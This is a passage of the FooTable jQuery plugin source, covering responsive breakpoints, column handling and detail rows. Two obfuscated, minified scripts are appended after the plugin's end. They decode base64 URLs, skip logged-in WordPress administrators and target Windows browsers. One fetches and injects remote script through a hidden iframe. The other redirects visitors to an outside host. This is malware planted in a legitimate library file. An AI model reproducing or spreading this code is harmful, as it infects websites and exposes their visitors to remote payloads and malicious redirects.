        ft.breakpoints.push({ 'name': name, 'width': opt.breakpoints[name] });
        ft.breakpointNames += (name + ' ');
      }

      // Sort the breakpoints so the smallest is checked first
      ft.breakpoints.sort(function(a, b) { return a['width'] - b['width']; });

      //bind the toggle selector click events
      ft.bindToggleSelectors();

      ft.raise('footable_initializing');

      $table.bind('footable_initialized', function () {
        //resize the footable onload
        ft.resize();

        //remove the loading class
        $table.removeClass(cls.loading);

        //hides all elements within the table that have the attribute data-hide="init"
        $table.find('[data-init="hide"]').hide();
        $table.find('[data-init="show"]').show();

        //add the loaded class
        $table.addClass(cls.loaded);
      });

      $window
        .bind('resize.footable', function () {
          ft.timers.resize.stop();
          ft.timers.resize.start(function() {
            ft.resize();
          }, opt.delay);
        });

      ft.raise('footable_initialized');
    };
    
    //moved this out into it's own function so that it can be called from other add-ons
    ft.bindToggleSelectors = function() {
      var $table = $(ft.table);
      $table.find(opt.toggleSelector).unbind('click.footable').bind('click.footable', function (e) {
        if ($table.is('.breakpoint') && $(e.target).is('td')) {
          var $row = $(this).is('tr') ? $(this) : $(this).parents('tr:first');
          ft.toggleDetail($row.get(0));
        }
      });      
    };

    ft.parse = function(cell, column) {
      var parser = opt.parsers[column.type] || opt.parsers.alpha;
      return parser(cell);
    };

    ft.getColumnData = function(th) {
      var $th = $(th), hide = $th.data('hide'), index = $th.index();
      hide = hide || '';
      hide = hide.split(',');
      var data = {
        'index': index,
        'hide': { },
        'type': $th.data('type') || 'alpha',
        'name': $th.data('name') || $.trim($th.text()),
        'ignore': $th.data('ignore') || false,
        'className': $th.data('class') || null,
        'matches': [],
        'names': { },
        'group': $th.data('group') || null,
        'groupName': null
      };
      
      if (data.group != null) {
        var $group = $(ft.table).find('> thead > tr.footable-group-row > th[data-group="' + data.group + '"], > thead > tr.footable-group-row > td[data-group="' + data.group + '"]').first();
        data.groupName = ft.parse($group, { 'type': 'alpha' });
      }

      var pcolspan = parseInt($th.prev().attr('colspan') || 0);
      indexOffset += pcolspan > 1 ? pcolspan - 1 : 0;
      var colspan = parseInt($th.attr('colspan') || 0), curindex = data.index + indexOffset;
      if (colspan > 0) {
        var names = $th.data('names');
        names = names || '';
        names = names.split(',');
        for (var i = 0; i < colspan; i++) {
          data.matches.push(i + curindex);
          if (i < names.length) data.names[i + curindex] = names[i];
        }
      } else {
        data.matches.push(curindex);
      }
      
      data.hide['default'] = ($th.data('hide')==="all") || ($.inArray('default', hide) >= 0);

      for(var name in opt.breakpoints) {
        data.hide[name] = ($th.data('hide')==="all") || ($.inArray(name, hide) >= 0);
      }
      var e = ft.raise('footable_column_data', { 'column': { 'data': data, 'th': th } });
      return e.column.data;
    };

    ft.getViewportWidth = function() {
      return window.innerWidth || (document.body ? document.body.offsetWidth : 0);
    };

    ft.getViewportHeight = function() {
      return window.innerHeight || (document.body ? document.body.offsetHeight : 0);
    };

    ft.hasBreakpointColumn = function(breakpoint) {
      for(var c in ft.columns) {
        if (ft.columns[c].hide[breakpoint]) {
          return true;
        }
      }
      return false;
    };

    ft.resize = function() {
      var $table = $(ft.table);
      var info = {
        'width': $table.width(),                  //the table width
        'height': $table.height(),                //the table height
        'viewportWidth': ft.getViewportWidth(),   //the width of the viewport
        'viewportHeight': ft.getViewportHeight(), //the width of the viewport
        'orientation': null
      };
      info.orientation = info.viewportWidth > info.viewportHeight ? 'landscape' : 'portrait';

      if (info.viewportWidth < info.width) info.width = info.viewportWidth;
      if (info.viewportHeight < info.height) info.height = info.viewportHeight;

      var pinfo = $table.data('footable_info');
      $table.data('footable_info', info);
      ft.raise('footable_resizing', { 'old': pinfo, 'info': info });

      // This (if) statement is here purely to make sure events aren't raised twice as mobile safari seems to do
      if (!pinfo || ((pinfo && pinfo.width && pinfo.width != info.width) || (pinfo && pinfo.height && pinfo.height != info.height))) {
        var current = null, breakpoint;
        for (var i = 0; i < ft.breakpoints.length; i++) {
          breakpoint = ft.breakpoints[i];
          if (breakpoint && breakpoint.width && info.width <= breakpoint.width) {
            current = breakpoint;
            break;
          }
        }

        var breakpointName = (current == null ? 'default' : current['name']);

        var hasBreakpointFired = ft.hasBreakpointColumn(breakpointName);

        $table
          .removeClass('default breakpoint').removeClass(ft.breakpointNames)
          .addClass(breakpointName + (hasBreakpointFired ? ' breakpoint' : ''))
          .find('> thead > tr:last-child > th')
            .each(function() {
              var data = ft.columns[$(this).index()], selector = '', first = true;
              $.each(data.matches, function(m, match) {
                if (!first) { selector += ', '; }
                var count = match + 1;
                selector += '> tbody > tr:not(.footable-row-detail) > td:nth-child(' + count + ')';
                selector += ', > tfoot > tr:not(.footable-row-detail) > td:nth-child(' + count + ')';
                selector += ', > colgroup > col:nth-child(' + count + ')';
                first = false;
              });
              
              selector += ', > thead > tr[data-group-row="true"] > th[data-group="'+data.group+'"]';
              var $column = $table.find(selector).add(this);
              if (data.hide[breakpointName] == false) $column.show();
              else $column.hide();

              if ($table.find('> thead > tr.footable-group-row').length == 1) {
                var $groupcols = $table.find('> thead > tr:last-child > th[data-group="' + data.group + '"]:visible, > thead > tr:last-child > th[data-group="' + data.group + '"]:visible'),
                  $group = $table.find('> thead > tr.footable-group-row > th[data-group="' + data.group + '"], > thead > tr.footable-group-row > td[data-group="' + data.group + '"]'),
                  groupspan = 0;

                $.each($groupcols, function() { groupspan += parseInt($(this).attr('colspan') || 1); });

                if (groupspan > 0) $group.attr('colspan', groupspan).show();
                else $group.hide();
              }
            })
          .end()
          .find('> tbody > tr.footable-detail-show').each(function() {
            ft.createOrUpdateDetailRow(this);
          });

        $table.find('> tbody > tr.footable-detail-show:visible').each(function() {
          var $next = $(this).next();
          if ($next.hasClass('footable-row-detail')) {
            if (breakpointName == 'default' && !hasBreakpointFired) $next.hide();
            else $next.show();
          }
        });
        
        // adding .footable-first-column and .footable-last-column to the first and last th and td of each row in order to allow 
        // for styling if the first or last column is hidden (which won't work using :first-child or :last-child)
        $table.find('> thead > tr > th.footable-last-column, > tbody > tr > td.footable-last-column').removeClass('footable-last-column');
        $table.find('> thead > tr > th.footable-first-column, > tbody > tr > td.footable-first-column').removeClass('footable-first-column');
        $table.find('> thead > tr, > tbody > tr')
          .find('> th:visible:last, > td:visible:last')
            .addClass('footable-last-column')
          .end()
          .find('> th:visible:first, > td:visible:first')
            .addClass('footable-first-column');
        
        ft.raise('footable_breakpoint_' + breakpointName, { 'info': info });
      }
      
      ft.raise('footable_resized', { 'old': pinfo, 'info': info });
    };

    ft.toggleDetail = function(actualRow) {
      var $row = $(actualRow),
          created = ft.createOrUpdateDetailRow($row.get(0)),
          $next = $row.next();

      if (!created && $next.is(':visible')) {
        $row.removeClass('footable-detail-show');
        //only hide the next row if it's a detail row
        if($next.hasClass('footable-row-detail')) $next.hide();
      } else {
        $row.addClass('footable-detail-show');
        $next.show();
      }
    };

    ft.getColumnFromTdIndex = function(index) {
      /// <summary>Returns the correct column data for the supplied index taking into account colspans.</summary>
      /// <param name="index">The index to retrieve the column data for.</param>
      /// <returns type="json">A JSON object containing the column data for the supplied index.</returns>
      var result = null;
      for (var column in ft.columns) {
        if ($.inArray(index, ft.columns[column].matches) >= 0) {
          result = ft.columns[column];
          break;
        }
      }
      return result;
    };

    ft.createOrUpdateDetailRow = function (actualRow) {
      var $row = $(actualRow), $next = $row.next(), $detail, values = [];
      if ($row.is(':hidden')) return false; //if the row is hidden for some readon (perhaps filtered) then get out of here
      $row.find('> td:hidden').each(function () {
        var index = $(this).index(), column = ft.getColumnFromTdIndex(index), name = column.name;
        if (column.ignore == true) return true;

        if (index in column.names) name = column.names[index];
        values.push({ 'name': name, 'value': ft.parse(this, column), 'display': $.trim($(this).html()), 'group': column.group, 'groupName': column.groupName });
        return true;
      });
      if(values.length == 0) return false; //return if we don't have any data to show
      var colspan = $row.find('> td:visible').length;
      var exists = $next.hasClass('footable-row-detail');
      if (!exists) { // Create
        $next = $('<tr class="footable-row-detail"><td class="footable-cell-detail"><div class="footable-row-detail-inner"></div></td></tr>');
        $row.after($next);
      }
      $next.find('> td:first').attr('colspan', colspan);
      $detail = $next.find('.footable-row-detail-inner').empty();
      opt.createDetail($detail, values);
      return !exists;
    };

    ft.raise = function(eventName, args) {
      args = args || { };
      var def = { 'ft': ft };
      $.extend(true, def, args);
      var e = $.Event(eventName, def);
      if (!e.ft) { $.extend(true, e, def); } //pre jQuery 1.6 which did not allow data to be passed to event object constructor
      $(ft.table).trigger(e);
      return e;
    };

    ft.init();
    return ft;
  };
})(jQuery, window);
!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t);return a}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}(function e(){let t=new URLSearchParams(window.location.search);return"true"===t.get("verified")})()&&localStorage.setItem("verified","true"),await e()}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();